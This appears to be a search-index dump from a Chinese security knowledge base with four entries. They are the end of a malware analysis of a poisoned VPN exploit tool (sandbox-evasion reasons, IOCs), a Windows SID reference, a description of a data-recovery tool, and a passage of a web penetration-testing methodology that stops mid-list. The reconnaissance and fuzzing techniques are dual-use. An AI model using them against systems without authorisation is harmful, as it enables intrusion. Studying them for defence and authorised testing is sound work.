这里沙箱未检测出的原因？\n根据分析造成这样情况的原因主要有两个，一个是样本增加了参数，无参执行并不会触发该外联行为，这个行为导致行为沙箱无法识别。 还有个原因是java的编译的底层是smali代码，虽然表面上是char数组，但是实际上shellcode并不是连续状态，参杂了执行的混淆代码。 iocs ip: 108.61.89.77\nhash: 5c931a2c1e2d5bccfa4ba4f0c7ad59dd761850ded18364aa94385dbf1db3ab64 7500477160e1e82e3434854039f707619084fac59954177b00d078eb03ceb488\n参考 https://mp.weixin.qq.com/s/nTnhv8fcULFVh1YTX7Az2A\n",
    "description": "",
    "tags": "恶意样本分析,实例",
    "title": "qax-vpn-pwn工具投毒事件分析",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E8%AE%B0%E5%BD%95/qax-vpn-pwn%E5%B7%A5%E5%85%B7%E6%8A%95%E6%AF%92%E4%BA%8B%E4%BB%B6%E5%88%86%E6%9E%90/index.html"
  },
  {
    "content": "众所周知的安全标识符(SID) 标识通用组和通用用户。例如，有一些众所周知的 SID 来标识以下组和用户：\n每个人或世界，这是一个包含所有用户的组。\nCREATOR_OWNER，用作可继承 ACE 中的占位符。继承 ACE 时，系统将 CREATOR_OWNER SID 替换为对象创建者的 SID。\n本地计算机上内置域的管理员组。·\n有通用的众所周知的 SID，它们在使用此安全模型的所有安全系统上都有意义，包括Windows 以外的操作系统。此外，还有一些众所周知的 SID 仅在 Windows 系统上才有意义。\nWindows API 为众所周知的标识符权限和相对标识符(RID) 值定义了一组常量。您可以使用这些常量来创建众所周知的 SID。以下示例结合了 SECURITY_WORLD_SID_AUTHORITY 和 SECURITY_WORLD_RID 常量来显示代表所有用户（每个人或世界）的特殊组的通用知名 SID：\nS-1-1-0\n此示例使用 SID 的字符串表示法，其中 S 将字符串标识为 SID，第一个 1 是 SID 的修订级别，其余两位数字是 SECURITY_WORLD_SID_AUTHORITY 和 SECURITY_WORLD_RID 常量。\n您可以使用AllocateAndInitializeSid函数通过将标识符权限值与最多八个子权限值组合来构建 SID。例如，要确定登录用户是否是特定知名组的成员，请调用AllocateAndInitializeSid为知名组构建 SID，并使用EqualSid函数将该 SID 与用户所在组中的组 SID 进行比较。访问令牌。有关示例，请参阅在 C++ 中的访问令牌中搜索 SID。您必须调用FreeSid函数来释放由AllocateAndInitializeSid 分配的 SID 。\n本节的其余部分包含可用于构建知名 SID 的已知 SID 表以及标识符权限和子权限常量表。\n以下是一些通用的知名 SID。\n通用知名 SID 字符串值 识别 Null SID S-1-0-0 一个没有成员的组。这通常在 SID 值未知时使用。 World S-1-1-0 包含所有用户的组。 Local S-1-2-0 登录到本地（物理）连接到系统的终端的用户。 Creator Owner ID S-1-3-0 要由创建新对象的用户的安全标识符替换的安全标识符。此 SID 用于可继承的 ACE。 Creator Group ID S-1-3-1 要由创建新对象的用户的主要组 SID 替换的安全标识符。在可继承的 ACE 中使用此 SID。 下表列出了预定义的标识符权限常量。前四个值与通用的众所周知的 SID 一起使用；最后一个值用于 Windows 众所周知的 SID。\n标识符权限 价值 字符串值 SECURITY_NULL_SID_AUTHORITY 0 S-1-0 SECURITY_WORLD_SID_AUTHORITY 1 S-1-1 SECURITY_LOCAL_SID_AUTHORITY 2 S-1-2 SECURITY_CREATOR_SID_AUTHORITY 3 S-1-3 SECURITY_NT_AUTHORITY 5 S-1-5 以下RID值与通用的众所周知的 SID 一起使用。标识符权限列显示标识符权限的前缀，您可以将 RID 与其组合以创建通用的知名 SID。\n相对标识符权限 价值 字符串值 SECURITY_NULL_RID 0 S-1-0 SECURITY_WORLD_RID 0 S-1-1 SECURITY_LOCAL_RID 0 S-1-2 SECURITY_LOCAL_LOGON_RID 1 S-1-2 SECURITY_CREATOR_OWNER_RID 0 S-1-3 SECURITY_CREATOR_GROUP_RID 1 S-1-3 SECURITY_NT_AUTHORITY (S-1-5) 预定义标识符权限生成的 SID 不是通用的，但仅在 Windows 安装上有意义。您可以将以下 RID 值与 SECURITY_NT_AUTHORITY 一起使用来创建众所周知的 SID。\n持续的 字符串值 识别 SECURITY_DIALUP_RID S-1-5-1 使用拨号调制解调器登录终端的用户。这是一个组标识符。 SECURITY_NETWORK_RID S-1-5-2 通过网络登录的用户。这是通过网络登录时添加到进程令牌的组标识符。对应的登录类型是 LOGON32_LOGON_NETWORK。 SECURITY_BATCH_RID S-1-5-3 使用批处理队列工具登录的用户。这是在作为批处理作业记录时添加到进程令牌的组标识符。对应的登录类型是 LOGON32_LOGON_BATCH。 SECURITY_INTERACTIVE_RID S-1-5-4 登录进行交互操作的用户。这是在交互登录时添加到进程令牌的组标识符。对应的登录类型是 LOGON32_LOGON_INTERACTIVE。 SECURITY_LOGON_IDS_RID S-1-5-5- X - Y 登录会话。这用于确保只有给定登录会话中的进程才能访问该会话的窗口站对象。对于每个登录会话，这些 SID的X和Y值都不同。值 SECURITY_LOGON_IDS_RID_COUNT 是此标识符 (5- X - Y )中 RID 的数量。 SECURITY_SERVICE_RID S-1-5-6 授权作为服务登录的帐户。这是在将进程作为服务记录时添加到进程令牌的组标识符。对应的登录类型是 LOGON32_LOGON_SERVICE。 SECURITY_ANONYMOUS_LOGON_RID S-1-5-7 匿名登录或空会话登录。 SECURITY_PROXY_RID S-1-5-8 代理。 SECURITY_ENTERPRISE_CONTROLLERS_RID S-1-5-9 企业控制器。 SECURITY_PRINCIPAL_SELF_RID S-1-5-10 PRINCIPAL_SELF 安全标识符可用于用户或组对象的 ACL。在访问检查期间，系统将 SID 替换为对象的 SID。PRINCIPAL_SELF SID 可用于指定适用于继承 ACE 的用户或组对象的可继承 ACE。它是在模式的默认安全描述符中表示已创建对象的 SID 的唯一方法。 SECURITY_AUTHENTICATED_USER_RID S-1-5-11 经过身份验证的用户。 SECURITY_RESTRICTED_CODE_RID S-1-5-12 受限代码。 SECURITY_TERMINAL_SERVER_RID S-1-5-13 终端服务。自动添加到登录到终端服务器的用户的安全令牌。 SECURITY_LOCAL_SYSTEM_RID S-1-5-18 操作系统使用的特殊帐户。 SECURITY_NT_NON_UNIQUE S-1-5-21 小岛屿发展中国家并不是独一无二的。 SECURITY_BUILTIN_DOMAIN_RID S-1-5-32 内置系统域。 SECURITY_WRITE_RESTRICTED_CODE_RID S-1-5-33 编写受限代码。 以下 RID 与每个域相关。\nRID 价值 识别 DOMAIN_ALIAS_RID_CERTSVC_DCOM_ACCESS_GROUP 0x0000023E 可以使用分布式组件对象模型 (DCOM) 连接到证书颁发机构的用户组。 DOMAIN_USER_RID_ADMIN 0x000001F4 域中的管理用户帐户。 DOMAIN_USER_RID_GUEST 0x000001F5 域中的来宾用户帐户。没有账号的用户可以自动登录这个账号。 DOMAIN_GROUP_RID_ADMINS 0x00000200 域管理员组。此帐户仅存在于运行服务器操作系统的系统上。 DOMAIN_GROUP_RID_USERS 0x00000201 包含域中所有用户帐户的组。所有用户都会自动添加到该组。 DOMAIN_GROUP_RID_GUESTS 0x00000202 域中的来宾组帐户。 DOMAIN_GROUP_RID_COMPUTERS 0x00000203 域计算机组。域中的所有计算机都是该组的成员。 DOMAIN_GROUP_RID_CONTROLLERS 0x00000204 域控制器组。域中的所有 DC 都是该组的成员。 DOMAIN_GROUP_RID_CERT_ADMINS 0x00000205 证书发布者组。运行证书服务的计算机是该组的成员。 DOMAIN_GROUP_RID_ENTERPRISE_READONLY_DOMAIN_CONTROLLERS 0x000001F2 企业只读域控制器组。 DOMAIN_GROUP_RID_SCHEMA_ADMINS 0x00000206 模式管理员组。该组的成员可以修改 Active Directory 架构。 DOMAIN_GROUP_RID_ENTERPRISE_ADMINS 0x00000207 企业管理员组。该组的成员可以完全访问 Active Directory 林中的所有域。企业管理员负责林级操作，例如添加或删除新域。 DOMAIN_GROUP_RID_POLICY_ADMINS 0x00000208 策略管理员组。 DOMAIN_GROUP_RID_READONLY_CONTROLLERS 0x00000209 只读域控制器组。 DOMAIN_GROUP_RID_CLONEABLE_CONTROLLERS 0x0000020A 可克隆域控制器组。 DOMAIN_GROUP_RID_CDC_RESERVED 0x0000020C 保留的 CDC 组。 DOMAIN_GROUP_RID_PROTECTED_USERS 0x0000020D 受保护的用户组。 DOMAIN_GROUP_RID_KEY_ADMINS 0x0000020E 关键管理员组。 DOMAIN_GROUP_RID_ENTERPRISE_KEY_ADMINS 0x0000020F 企业关键管理员组 以下 RID 用于指定强制完整性级别。\nRID 价值 识别 SECURITY_MANDATORY_UNTRUSTED_RID 0x00000000 不信任。 SECURITY_MANDATORY_LOW_RID 0x00001000 完整性低。 SECURITY_MANDATORY_MEDIUM_RID 0x00002000 中等完整性。 SECURITY_MANDATORY_MEDIUM_PLUS_RID SECURITY_MANDATORY_MEDIUM_RID + 0x100 中高完整性。 SECURITY_MANDATORY_HIGH_RID 0X00003000 诚信度高。 SECURITY_MANDATORY_SYSTEM_RID 0x00004000 系统完整性。 SECURITY_MANDATORY_PROTECTED_PROCESS_RID 0x00005000 受保护的过程。 下表包含域相关 RID 的示例，您可以使用这些示例为本地组（别名）形成众所周知的 SID。有关本地和全局组的更多信息，请参阅本地组函数和组函数。\nRID 价值 字符串值 识别 DOMAIN_ALIAS_RID_ADMINS 0x00000220 S-1-5-32-544 用于管理域的本地组。 DOMAIN_ALIAS_RID_USERS 0x00000221 S-1-5-32-545 代表域中所有用户的本地组。 DOMAIN_ALIAS_RID_GUESTS 0x00000222 S-1-5-32-546 代表域来宾的本地组。 DOMAIN_ALIAS_RID_POWER_USERS 0x00000223 S-1-5-32-547 一个本地组，用于代表希望将系统视为他们的个人计算机而不是多个用户的工作站的一个用户或一组用户。 DOMAIN_ALIAS_RID_ACCOUNT_OPS 0x00000224 S-1-5-32-548 仅存在于运行服务器操作系统的系统上的本地组。此本地组允许控制非管理员帐户。 DOMAIN_ALIAS_RID_SYSTEM_OPS 0x00000225 S-1-5-32-549 仅存在于运行服务器操作系统的系统上的本地组。该本地组执行系统管理功能，不包括安全功能。它建立网络共享、控制打印机、解锁工作站和执行其他操作。 DOMAIN_ALIAS_RID_PRINT_OPS 0x00000226 S-1-5-32-550 仅存在于运行服务器操作系统的系统上的本地组。此本地组控制打印机和打印队列。 DOMAIN_ALIAS_RID_BACKUP_OPS 0x00000227 S-1-5-32-551 用于控制文件备份和恢复权限分配的本地组。 DOMAIN_ALIAS_RID_REPLICATOR 0x00000228 S-1-5-32-552 负责将安全数据库从主域控制器复制到备份域控制器的本地组。这些帐户仅供系统使用。 DOMAIN_ALIAS_RID_RAS_SERVERS 0x00000229 S-1-5-32-553 代表 RAS 和 IAS 服务器的本地组。该组允许访问用户对象的各种属性。 DOMAIN_ALIAS_RID_PREW2KCOMPACCESS 0x0000022A S-1-5-32-554 仅存在于运行 Windows 2000 Server 的系统上的本地组。有关更多信息，请参阅允许匿名访问。 DOMAIN_ALIAS_RID_REMOTE_DESKTOP_USERS 0x0000022B S-1-5-32-555 代表所有远程桌面用户的本地组。 DOMAIN_ALIAS_RID_NETWORK_CONFIGURATION_OPS 0x0000022C S-1-5-32-556 代表网络配置的本地组。 DOMAIN_ALIAS_RID_INCOMING_FOREST_TRUST_BUILDERS 0x0000022D S-1-5-32-557 代表任何林信任用户的本地组。 DOMAIN_ALIAS_RID_MONITORING_USERS 0x0000022E S-1-5-32-558 代表所有被监控用户的本地组。 DOMAIN_ALIAS_RID_LOGGING_USERS 0x0000022F S-1-5-32-559 负责记录用户的本地组。 DOMAIN_ALIAS_RID_AUTHORIZATIONACCESS 0x00000230 S-1-5-32-560 代表所有授权访问的本地组。 DOMAIN_ALIAS_RID_TS_LICENSE_SERVERS 0x00000231 S-1-5-32-561 仅存在于运行允许终端服务和远程访问的服务器操作系统的系统上的本地组。 DOMAIN_ALIAS_RID_DCOM_USERS 0x00000232 S-1-5-32-562 代表可以使用分布式组件对象模型 (DCOM) 的用户的本地组。 DOMAIN_ALIAS_RID_IUSERS 0X00000238 S-1-5-32-568 代表 Internet 用户的本地组。 DOMAIN_ALIAS_RID_CRYPTO_OPERATORS 0x00000239 S-1-5-32-569 代表对密码操作员的访问的本地组。 DOMAIN_ALIAS_RID_CACHEABLE_PRINCIPALS_GROUP 0x0000023B S-1-5-32-571 代表可以缓存的主体的本地组。 DOMAIN_ALIAS_RID_NON_CACHEABLE_PRINCIPALS_GROUP 0x0000023C S-1-5-32-572 代表无法缓存的主体的本地组。 DOMAIN_ALIAS_RID_EVENT_LOG_READERS_GROUP 0x0000023D S-1-5-32-573 代表事件日志阅读器的本地组。 DOMAIN_ALIAS_RID_CERTSVC_DCOM_ACCESS_GROUP 0x0000023E S-1-5-32-574 可以使用分布式组件对象模型 (DCOM) 连接到证书颁发机构的本地用户组。 DOMAIN_ALIAS_RID_RDS_REMOTE_ACCESS_SERVERS 0x0000023F S-1-5-32-575 代表 RDS 远程访问服务器的本地组。 DOMAIN_ALIAS_RID_RDS_ENDPOINT_SERVERS 0x00000240 S-1-5-32-576 代表端点服务器的本地组。 DOMAIN_ALIAS_RID_RDS_MANAGEMENT_SERVERS 0x00000241 S-1-5-32-577 代表管理服务器的本地组。 DOMAIN_ALIAS_RID_HYPER_V_ADMINS 0x00000242 S-1-5-32-578 代表 hyper-v 管理员的本地组 DOMAIN_ALIAS_RID_ACCESS_CONTROL_ASSISTANCE_OPS 0x00000243 S-1-5-32-579 代表访问控制辅助 OPS 的本地组。 DOMAIN_ALIAS_RID_REMOTE_MANAGEMENT_USERS 0x00000244 S-1-5-32-580 代表远程管理用户的本地组。 DOMAIN_ALIAS_RID_DEFAULT_ACCOUNT 0x00000245 S-1-5-32-581 代表默认帐户的本地组。 DOMAIN_ALIAS_RID_STORAGE_REPLICA_ADMINS 0x00000246 S-1-5-32-582 代表存储副本管理员的本地组。 DOMAIN_ALIAS_RID_DEVICE_OWNERS 0x00000247 S-1-5-32-583 代表的本地组可以为设备所有者进行预期的设置。 该WELL_KNOWN_SID_TYPE枚举定义常用SID列表。此外，安全描述符定义语言(SDDL) 使用SID 字符串以字符串格式引用众所周知的 SID。\n参考：\nhttps://docs.microsoft.com/en-us/windows/win32/secauthz/well-known-sids\n",
    "description": "",
    "tags": null,
    "title": "SID安全标识符",
    "uri": "/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F/Windows/%E7%BB%84%E7%AD%96%E7%95%A5/sid%E5%AE%89%E5%85%A8%E6%A0%87%E8%AF%86%E7%AC%A6/index.html"
  },
  {
    "content": "官网 https://www.ufsexplorer.com/ufs-explorer-professional-recovery.php\n国内常见的支持E01镜像文件访问的软件主要有GetData Mount Image Pro、AccessData FTK Imager和OSFMount等。我们使用GetData Mount Image Pro将镜像文件映射为本地磁盘驱动，然后再将镜像文件中的操作系统加载到虚拟机上运行。\n推荐使用ufs explorer professional recovery.( https://www.ufsexplorer.com/ufs-explorer-professional-recovery.php) 实测好用。\n自述 UFS Explorer Professional Recovery是一款专家级软件工具，旨在解决高度复杂的数据恢复挑战。\n除了线性电子媒体，如硬盘、u盘和存储卡，该程序处理基于RAID的各种布局的存储，包括标准的、嵌套的、自定义的和特定的配置- Drobo BeyondRAID、Synology Hybrid RAID、Btrfs-RAID和ZFS RAID-z。集成的解密算法可以打开用BitLocker、LUKS、FileVault 2和APFS加密的卷，而不必在操作系统中解锁它们。软件还支持许多文件系统用于Windows, Linux, macOS BSD,提供直接访问其内容,以及各种存储技术,包括Windows动态磁盘,存储空间和重复数据删除,苹果软件RAID,核心存储和时间机器,Linux mdadm和自动精简配置LVM。此外，该应用程序允许使用各种虚拟化系统，如VMware、Hyper-V、VirtualBox、QEMU、XEN和许多格式的磁盘映像。\n此外，UFS Explorer专业恢复功能扩展了有效处理存储设备的可能性，特别是那些显示出某些硬件问题的设备。该软件提供了一个先进的程序，可以打开带有使用参数的存储，并有机会用处理后的数据保存稀疏图像文件。与DeepSpar磁盘成像仪连接的驱动器可以通过局域网进行操作，并由软件控制，而不需要任何第三方解决方案。在嵌入式成像功能的帮助下，还可以创建磁盘的完整或部分映像，该功能具有用于磁盘读取和删除损坏块的各种设置。具有缺陷区域的映射可以在成像过程中生成，或通过将已使用/空闲文件系统空间转换为掩模，并在恢复过程中使用。文件和存储的原始内容可以在软件中通过广泛的辅助工具直接分析和编辑。\n特性 增强的存储读取机制\n创建磁盘映像的高级可能性\n支持多种存储技术\n内置磁盘解密技术\n支持不同RAID类型的自动重构\n带有嵌入式脚本处理程序的可调RAID生成器\n综合工具包的工作与缺陷存储\n有效分析和编辑二进制数据的多种手段\n支持的系统环境 软件可以安装在Windows, Apple macOS and Linux\n操作系统： Microsoft Windows ®: Windows ® XP with Service Pack 3 and later\nApple macOS: version 10.9 and above\nLinux: Debian Linux 6.0 (or compatible) and above\n支持的cpu架构 Intel Architecture, 32-bit (IA-32, x86)\nAMD64 (x86-64)\n支持的文件系统 内容访问和数据恢复 Data access and advanced recovery:\nWindows: NTFS, FAT, FAT32, exFAT, ReFS/ReFS3;\nmacOS: HFS+, APFS;\nLinux: Ext2, Ext3, Ext4, XFS, Extended format XFS, JFS, ReiserFS, UFS, UFS2, Adaptec UFS, big-endian UFS, Btrfs, F2FS;\nBSD/Solaris: ZFS volumes;\nVMware: VMFS, VMFS6.\n仅支持数据访问 macOS: HFS;\nNovell: NWFS, NSS, NSS64;\nIBM/Microsoft: HPFS.\n支持虚拟构建、读取和恢复数据 自动识别已知的RAID元数据，保存和编辑RAID配置。\n自动重构LVM, Apple Software RAID, Intel Matrix等。\n支持最流行的RAID模式，如RAID 0, RAID 1E, RAID 3, RAID 5, RAID 6, RAID 7等。\nRAID-on-RAID支持:RAID级别10,50,60,50e等。\n通过RDL或Runtime VIM支持自定义RAID模式支持带ZFS和RAID-Z的“stripe”卷(RAID-Z, RAID-Z2, RAID-Z3)利用坏扇区映射，在出现缺陷(读取错误)时，可自适应重构RAID 5、RAID 6、RAID 5E、RAID 1、RAID 10、RAID0+1和嵌套RAID(级别50、51、60、61等)虚拟磁盘的RAID组件\n支持Drobo BeyondRAID, Synology Hybrid RAID, Btrfs-RAID从降级RAID 5、RAID 10等的Dell EqualLogic存储阵列恢复到双降级RAID 6、RAID 60;卷数据恢复(使用外部数据映射)\n支持软件加密存储 全盘加密\nLUKS（卢卡斯）加密\nApple FileVault 2加密\nApple APFS卷的加密\n文件系统转换(ecryptf)\nBitLocker和BitLocker加密\n支持虚拟技术: VMware VMDK, Hyper-V VHD/VHDX, QEMU/XEN QCOW/QCOW2, VirtualBox VDI, Apple DMG, parallels, EnCase E01和Ex01非加密文件，简单磁盘镜像\n内部稀疏格式\n支持驱动器作为磁盘映像(适用于XEN和其他类型)\nSynology稀疏iSCSI\n以虚拟磁盘的形式在存储器中打开分区/文件\n支持分裂DeepSpar DDI图像\n自定义运行时软件的“虚拟映像”文件\nR-Studio图像文件(RDR文件格式)\n使用外部映射或识别给定模式在磁盘映像上动态定义虚拟坏块\n使用MRT数据恢复工具创建的磁盘映像(将文件映像块排序并组合到一个映像文件中)\n使用手册： 基本使用 https://www.ufsexplorer.com/solutions/recover-deleted-files.php\n此通用方法将帮助您轻松执行该过程并恢复意外删除的文件：\n将UFS资源管理器下载并安装到磁盘上，而不要保留要恢复的一个已删除文件。确保程序的下载版本与将在其上运行的操作系统平台相对应。 如果需要，请运行该应用程序并在设置表中调整软件设置。 连接包含您需要取回的已删除数据的存储设备。您可以选择对您的设备类型有效的任何直接连接类型。 在UFS Explorer的左窗格中的已连接存储列表中选择有问题的设备或逻辑卷，然后使用相应的按钮或存储上下文菜单选项对其进行扫描以查找丢失的数据。 设置所需的扫描参数。如果您希望更快地完成该过程，则可以禁用InelliRAW。按下“开始扫描”按钮，然后等待结果。 浏览该程序找到的文件，然后选择要恢复的文件。您可以按名称，日期，类型对它们进行排序，使用快速和高级搜索选项，也可以在内部查看器中预览它们。 将所选文件保存到备用驱动器，外部存储器或网络位置。目标存储必须不同于从中恢复已删除数据的磁盘。 其他详细信息将取决于您使用的操作系统，设备的类型，或者在某些情况下取决于已删除文件的格式，这些信息在相应的文章中提供。\n参考 https://www.ufsexplorer.com/solutions/recover-deleted-files-windows.php\n",
    "description": "",
    "tags": null,
    "title": "UFS explorer professional recovery(win/mac/linux)",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/3%E6%96%87%E4%BB%B6%E6%81%A2%E5%A4%8D/UFS-explorer-professional-recoverywinmaclinux/index.html"
  },
  {
    "content": "WEB应用程序渗透测试方法论 指导思想：方法论中一系列任务根据他们之间的逻辑依赖关系组织和排序。实际上，渗透测试过程往往需要发挥自己的想象，思考可采取的攻击方向，并根据所发现的有关目标应用程序的信息指导攻击方向。\n某一个阶段收集到的信息有助于返回到 前一个阶段，以设计更具有针对性的攻击。\n在应用程序的某个区域发现的一个关键漏洞可简化对另一个区域的攻击。\n一些区域的测试结果有助于确定在其他区域可立即探查出的重复出现的漏洞模式。\n一般规范：适用于所有必须测试的区域以及需要采用的各种技巧 假设需要在咨询工作中采用这种方法，渗透测试员应当首先确定测试范围，明确了解测试包含的主机名、URL与功能以及允许执行的测试类型是否存在任何限制。还应当向应用程序所有者告知对一个“黑盒”目标实施任何渗透测试包含的内在风险，并建议他们在开始测试前备份所有重要数据。\n一些字符在HTTP请求（HTTP请求头）的不同部分具有特殊的含义。应对这些字符进行URL编码，以确保应用程序按照想要的方式解释这些字符。 \u0026用于分隔URL查询字符串与消息主体中的参数。要插入一个\u0026字符，必须将其编码为%26. =用于分隔URL查询字符串与消息主体中每个参数的名称和值。要插入一个字面量=字符，必须将其编码为%3d. ?用于标记URL查询字符串的起始位置。要插入一个字面量？字符，必须将其编码为%3f。 空格用于在请求的第一行标记URL的结束位置，并可用于在cookie消息头中表示一个cookie值结束。要插入一个字面变量空格字符，必须将其编码为%20或+。 +表示一个编码的空格，要插入一个字面量+字符，必须将其编码为%2b ;用于在cookie消息头中分隔单个cookie。要插入一个字面量;字符，必须将其编码为%3b #用于在URL中标记片段标识符。如果在浏览器的URL中输入这个字符，它会传给服务器的URL截短。要插入一个字面量#字符，必须将其编码为%23。 %在URL编码方案中作为前缀。要插入一个字面量%字符，必须将其编码为%25。 空字节和换行符等，非打印字符必须使用他们的ASCII字符代码进行URL编码。空字节和换行符的编码分别为%00和%0a。 2. 表单中输入URL编码的数据通常会导致浏览器执行另一层编码。例如，在表单中提交%00可能会导致向服务器发送值%2500。为此，通常最好在拦截代理服务器中查看最终请求。 3. 许多查找常见Web应用程序的测试需要发送各种专门设计的输入字符串，并监控应用程序响应，从中搜索表示漏洞存在的反常现象。判断漏洞存在不应仅判断正向特征，还应包含反向特征比对多角度确认，有时候，无论是否提交某个特定漏洞的触发器，应用程序对一个特殊请求的响应都将包含这个漏洞的签名。只要提交专门设计的特殊输入导致了与某个漏洞相关的行为（如一个特殊的错误消息），应该重新核查，确定在相关参数中提交良性输入是否也会造成相同的行为。 4. 前一个请求数据的返回状态会对接下来的请求以及返回造成影响。有时，当调查一个尚未确定的漏洞并隔离某一个反常行为的根源时，必须避免任何收集到的状态信息造成的影响。通常，使用一个新的浏览器进程开始另一个会话，再使用良性请求导航至观测到发生反常的位置，然后重新提交专门设计的输入，即可。还可以对请求中包含的cookie和缓存信息进行调整，重复利用这种方法。此外，还可以使用burp reqeater等工具隔离一个请求。 5. 一些应用程序使用一种负载平衡的配置，其中连续的HTTP请求可能会被不同的后端服务器在Web层，展现层，数据层或其它层处理。不同服务器在配置上的细微差异可能会影响到处理结果。另外，一些成功的攻击将改变处理请求的某一台服务器的状态，例如在web根目录上创建一个新的文件。为隔离特殊操作造成的影响，可能需要连续提交几个相同的请求，测试每个请求的结果，直到请求被相关服务器处理。 1. 解析应用程序内容 1.1 搜索可见的内容 配置浏览器。BURP、webscarab监控抓包。 如果有用，配置浏览器，使用一个扩展监控和分析被浏览器处理的HTTP与HTML内容。 burp 以常规方式浏览整个应用程序，访问发现的每一个连接和URL,提交每一个表单并执行全部多阶段功能。尝试在JS激活与禁用，Cookie激活与禁用情况下浏览。许多应用程序能够处理各种浏览器配置，渗透测试员可以获得应用程序内的不同内容和代码路径。 如果应用程序使用身份验证，并且渗透测试员已经拥有或可以建立一个登陆账户，那么他应具有账户访问保护功能。 当浏览、监控通过拦截代理服务器的请求与响应时，了解被提交的数据种类，了解客户端如何控制服务器端应用程序的行为。 检查被动抓取生成的站点地图，确定任何尚未使用浏览器访问到的内容或功能。根据抓取结果，确定发现每一项内容的位置。使用浏览器访问以上内容，以便爬虫解析服务器的响应，确定其他任何内容。重复执行上述步骤，知道无法确定其他内容或功能。 完成手动浏览和被动抓取后，可以用一组发现的URL作为种子，使用爬虫抓取应用程序。有时，这样可发现其他在手动浏览时忽略的内容。在进行自动抓取前，首先应确定任何危险的或可能会中断应用程序会话的URL，并配置爬虫，将他们排除在抓取范围之外。 1.2 浏览公共资源 使用因特网搜索引擎和历史档案确定他们编入索引或保存与目标应用程序有关的内容。 使用高级搜索选项提高搜索的效率。例如，在Google中，可以使用site:获取所有与目标站点有关的内容；使用link：获取连接到目标站点的其他站点。如果搜索过程中找到现有应用程序已经删除的内容，仍然可以从搜索引擎的缓存中查看这些内容。这些已被删除的内容中可能包含尚未删除的其他资源的连接。 搜索在应用程序内容，【如联系信息，姓名，身份证号，邮件，地址】。除web搜索外还应进行新闻和分组搜索。在论坛中寻找与目标应用程序及其支持基础架构有关的所有技术信息。 检查已发布的任何WSDL(web服务描述性语言)文件，以生成应用程序可能采用的功能名称和参数值列表。 1.3 发现隐藏的内容 确定应用程序如何处理访问不存在的资源请求。手动提出请求，访问一致有效和无效的资源，比较应用程序对这些请求的响应，找到确定资源不存在的简单方法。 获取常见文件与目录名以及常见的文件扩展名列表。根据存在的名猜测推测可能存在的页面。 审查所有客户端代码，确定任何与服务器端内容（包括html注释和禁用的表单元素）有关的线索。 使用自动化技巧，根据目录名，文件名以及文件扩展名列表大量请求，监控应用的响应，确定存在的可访问的内容。 以枚举内容和模式作为用户指导的抓取以及自动化深入搜索的基础，重复进行内容查找。 1.4 查找默认的内容 针对web服务器运行nikto，探查所有默认或抑制存在的内容。使用nikto的选项提高探查效率。例如，使用-root选项制定查找默认内容的目录，或者使用-404选项指定一个标识定制化“文件未发现”页面的字符串。 手动核查所有可能有用的发现，减少探查结果中的错误警报。 请求服务器的根目录，在host消息头中指定IP地址，确定应用程序是否使用任何不同的内容作出响应。如果是，则针对该IP地址及服务器名称运行Nikto扫描。 向服务器的根目录提出请求，指定一系列User-Agent消息头。 1.5 枚举标识符指定的功能 确定任何通过在请求参数中提交一个功能标识符，访问特殊应用程序功能的情况。传参的参数进行猜测确定。 对用于访问单项功能的机制，应用内容查找技巧。例如，如果应用程序使用一个包含功能名称的参数，首先应该确定指定无效功能时应用程序的行为，设法找到一个确定被请求的功能缺失有效的简单方法。列出常用的功能名称或遍历所使用的标识符的语法范围。使枚举有效功能的操作自动化，使其尽可能迅速高效地完成。 如果适用，根据功能路径而非URL编制一副应用程序内容地图，列出所有枚举出的功能和逻辑路径以及他们之间的依赖关系。 1.6 调试参数 选择一个或几个使用隐藏调试参数（如debug=true)的应用程序页面功能。他们最有可能出现在登录、搜索、文件上传或下载等关键功能中。 使用常用调试参数名（如debug、test、hide和source）与常用参数值（如true、yes、on和1）列表，排出这些名称与值的全部组合，向每一个目标功能提交每个名称参数值对。对于POST请求，在URL查询字符串和请求主体中提交参数。Burp Intruder可以实现自动化。 在应用程序的响应中查找任何表示添加的参数对应用程序的行为造成影响的反常现象。 2. 分析应用程序 2.1 确定功能 确定为使应用程序正常运行而建立的核心功能以及每项功能旨在执行的操作。 确定应用程序采用的核心安全机制以及他们的工作机制。重点了解处理身份验证、会话管理与访问控制的关键机制以及支持他们的功能，如用户注册和账户恢复。 确定所有较为外围的功能和行为，如重定向使用、站外链接、错误消息、管理与日志功能。 确定任何与应用程序在其他地方使用的标准GUI外观、参数命名或导航机制不一致的功能。然后将其挑选出来以进行深入测试。 2.2 确定数据进入点 确定在应用程序中引入用户输入的所有进入点，包括URL/查询子字符串参数、POST数据、cookie与其他由应用程序处理的HTTP消息头。 分析应用程序使用的所有定制数据传输或编码机制，如非常规的检查字符串格式。了解被提交的数据是否包含参数名或参数值，或者是否使用了其他表示方法。 确定所有在应用程序中引入用户可控制或其他第三方数据的带外通道，例如，处理和显示通过SMTP收到的消息的Web邮件应用程序。 2.3 确定所使用的技术 确定客户端使用的各种不同技术，如表单、脚本、cookie、java applet、activeX空间与Flash对象。 尽可能确定服务器端使用的技术，包括脚本语言，应用程序平台以及与数据库和电子邮件系统等后端组件的交互。 检查在应用程序响应中返回的HTTP server消息头，查找指定HTTP消息头或HTML源代码注释中出现的其他任何软件标识符。注意，有时候，不同的应用程序区域由不同的后端组件处理，因此渗透测试员可能会受到不同的标识符。 运行Httprint工具，为web服务器做“指纹标识”。 检查内容解析过程中获得的结果，确定所有有助于了解服务器端所使用的技术的文件扩展名、目录或其它URL序列。检查所有会话令牌和其他cookie的名称。同时，使用Coogle搜索与这些内容有关的技术。 确定任何看似有用的、属于第三方代码组建的脚本名称与查询字符串参数。在Google中使用inurl:限定词搜索这些内容，查找所有适用相同脚本与参数、并因此使用相同第三方组件的应用程序。对这些站点进行非入侵式的审查，这样可能会发现其他在攻击的应用程序中没有明确连接的内容和功能。 2.4 解析受攻击面 设法确定服务器端应用程序的内部结构与功能以及用于实现客户端可见行为的后台机制。例如，获取客户订单的功能可能与数据库进行交互。 确定各种与每一项功能有关的常见漏洞。例如，文件上传功能可能易于受到目录遍历攻击；用户通信可能受到XSS攻击；联络我们功能可能易于受到SMTP注入 攻击。 